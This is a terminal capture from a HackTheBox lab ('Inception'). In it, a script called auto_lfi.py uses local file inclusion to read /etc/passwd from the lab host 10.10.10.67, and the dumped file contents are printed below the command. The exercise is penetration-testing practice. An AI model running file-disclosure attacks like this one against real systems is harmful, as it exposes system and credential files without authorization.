 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Inception]
└─# python3 auto_lfi.py -t 10.10.10.67 -f /etc/passwd
[+] Let's get the file you want !! [+]
[+] The file is /etc/passwd !! [+]
 -----------------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
cobb:x:1000:1000::/home/cobb:/bin/bash
 -----------------------------------------
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Inception]
└─#